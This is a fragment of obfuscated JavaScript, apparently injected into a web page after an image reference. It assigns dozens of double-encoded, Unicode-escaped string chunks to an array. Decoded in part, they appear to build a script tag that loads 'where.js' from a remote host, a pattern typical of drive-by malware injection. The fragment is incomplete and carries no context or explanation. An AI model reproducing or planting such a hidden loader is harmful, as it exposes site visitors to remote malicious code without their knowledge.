 fF7eSD8[143]="Cu0030%255Cu0";
fF7eSD8[144]="030%255Cu0036%255C";
fF7eSD8[145]="u0063%255Cu005c";
fF7eSD8[146]="%255Cu0075%255C";
fF7eSD8[147]="u0030%255Cu00";
fF7eSD8[148]="30%255Cu0037%25";
fF7eSD8[149]="5Cu0033%255Cu00";
fF7eSD8[150]="5c%255Cu0075%255";
fF7eSD8[151]="Cu0030%255Cu00";
fF7eSD8[152]="30%255Cu0032%255";
fF7eSD8[153]="Cu0065%255Cu005c";
fF7eSD8[154]="%255Cu0075%255C";
fF7eSD8[155]="u0030%255Cu00";
fF7eSD8[156]="30%255Cu0036%255Cu";
fF7eSD8[157]="0066%255Cu005c%255";
fF7eSD8[158]="Cu0075%255Cu00";
fF7eSD8[159]="30%255Cu0030%255Cu";
fF7eSD8[160]="0037%255Cu0032%25";
fF7eSD8[161]="5Cu005c%255Cu007";
fF7eSD8[162]="5%255Cu0030%255C";
fF7eSD8[163]="u0030%255Cu0036%25";
fF7eSD8[164]="5Cu0037%255Cu00";
fF7eSD8[165]="5c%255Cu0075%255";
fF7eSD8[166]="Cu0030%255Cu0030";
fF7eSD8[167]="%255Cu0032%255Cu00";
fF7eSD8[168]="66%255Cu005c%255";
fF7eSD8[169]="Cu0075%255Cu0";
fF7eSD8[170]="030%255Cu0030%255C";
fF7eSD8[171]="u0037%255Cu0037";
fF7eSD8[172]="%255Cu005c%255Cu";
fF7eSD8[173]="0075%255Cu0030%25";
fF7eSD8[174]="5Cu0030%255Cu";
fF7eSD8[175]="0036%255Cu0038%255";
fF7eSD8[176]="Cu005c%255Cu007";
fF7eSD8[177]="5%255Cu0030%255";
fF7eSD8[178]="Cu0030%255Cu0036";
fF7eSD8[179]="%255Cu0035%255Cu00";
fF7eSD8[180]="5c%255Cu0075%255Cu";
fF7eSD8[181]="0030%255Cu003";
fF7eSD8[182]="0%255Cu0037%255C";
fF7eSD8[183]="u0032%255Cu00";
fF7eSD8[184]="5c%255Cu0075%255";
fF7eSD8[185]="Cu0030%255Cu0";
fF7eSD8[186]="030%255Cu0036%25";
fF7eSD8[187]="5Cu0035%255Cu0";
fF7eSD8[188]="05c%255Cu0075";
fF7eSD8[189]="%255Cu0030%255Cu0";
fF7eSD8[190]="030%255Cu0032";
fF7eSD8[191]="%255Cu0065%255Cu";
fF7eSD8[192]="005c%255Cu0075";
fF7eSD8[193]="%255Cu0030%255Cu00";
fF7eSD8[194]="30%255Cu0036%25";
fF7eSD8[195]="5Cu0061%255Cu";
fF7eSD8[196]="005c%255Cu007";
fF7eSD8[197]="5%255Cu0030%255";
fF7eSD8[198]="Cu0030%255Cu0037";
fF7eSD8[199]="%255Cu0033%255Cu0";
fF7eSD8[200]="05c%255Cu0075%255C";
fF7eSD8[201]="u0030%255Cu00";
fF7eSD8[202]="30%255Cu0033%255Cu";
fF7eSD8[203]="0065%255Cu005";
fF7eSD8[204]="c%255Cu0075%255Cu";
fF7eSD8[205]="0030%255Cu0030%25";
fF7eSD8[206]="5Cu0033%255Cu00";

 